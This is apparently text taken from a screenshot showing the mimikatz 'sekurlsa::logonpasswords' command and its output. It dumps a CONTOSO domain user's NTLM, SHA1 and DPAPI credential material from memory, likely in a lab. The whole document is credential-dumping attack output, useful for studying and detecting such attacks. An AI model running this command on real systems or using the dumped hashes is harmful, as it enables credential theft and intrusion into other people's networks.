 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1186829 (00000000:00121c0d)
Session           : Interactive from 1
User Name         : shabnoon
Domain            : CONTOSO
Logon Server      : SERVER-01
Logon Time        : 11/9/2020 3:47:21 PM
SID               : S-1-5-21-2909171414-3590414735-780817501-1000
        msv :
         [00000005] Primary
         * Username : shabnoon
         * Domain   : CONTOSO
         * NTLM     : 2b35d78ad902a0106517d21a1db0b522
         * SHA1     : de289ed781e05e596cc2344864aa050dc4186228
         * DPAPI    : 25caf40f2bb7d204db6eb21e544f5231
        tspkg :
        wdigest :
         * Username : shabnoon
         * Domain   : CONTOSO
         * Password : (null)
        kerberos :
         * Username : shabnoon
         * Domain   : CONTOSO.LOCAL
         * Password : (null)
        ssp :
        credman :